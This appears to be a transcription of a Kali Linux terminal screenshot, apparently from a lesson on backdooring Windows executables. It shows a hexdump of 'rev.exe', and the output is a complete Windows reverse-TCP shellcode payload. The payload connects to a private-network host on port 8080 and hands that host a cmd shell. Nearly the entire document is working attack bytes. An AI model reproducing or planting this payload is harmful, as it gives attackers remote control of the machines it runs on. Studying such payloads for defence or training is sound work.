 ┌──(kali㉿kali)-[~/backdooring_pes]
└─$ hexdump -e '16/1 "%02x " "\n"' rev.exe
fc e8 82 00 00 00 60 89 e5 31 c0 64 8b 50 30 8b
52 0c 8b 52 14 8b 72 28 0f b7 4a 26 31 ff ac 3c
61 7c 02 2c 20 c1 cf 0d 01 c7 e2 f2 52 57 8b 52
10 8b 4a 3c 8b 4c 11 78 e3 48 01 d1 51 8b 59 20
01 d3 8b 49 18 e3 3a 49 8b 34 8b 01 d6 31 ff ac
c1 cf 0d 01 c7 38 e0 75 f6 03 7d f8 3b 7d 24 75
e4 58 8b 58 24 01 d3 66 8b 0c 4b 8b 58 1c 01 d3
8b 04 8b 01 d0 89 44 24 24 5b 5b 61 59 5a 51 ff
e0 5f 5f 5a 8b 12 eb 8d 5d 68 33 32 00 00 68 77
73 32 5f 54 68 4c 77 26 07 ff d5 b8 90 01 00 00
29 c4 54 50 68 29 80 6b 00 ff d5 50 50 50 50 40
50 40 50 68 ea 0f df e0 ff d5 97 6a 05 68 c0 a8
f8 94 68 02 00 1f 90 89 e6 6a 10 56 57 68 99 a5
74 61 ff d5 85 c0 74 0c ff 4e 08 75 ec 68 f0 b5
a2 56 ff d5 68 63 6d 64 00 89 e3 57 57 57 31 f6
6a 12 59 56 e2 fd 66 c7 44 24 3c 01 01 8d 44 24
10 c6 00 44 54 50 56 56 56 46 56 4e 56 56 53 56
68 79 cc 3f 86 ff d5 89 e0 4e 56 46 ff 30 68 08
87 1d 60 ff d5 bb f0 b5 a2 56 68 a6 95 bd 9d ff
d5 3c 06 7c 0a 80 fb e0 75 05 bb 47 13 72 6f 6a
00 53 ff d5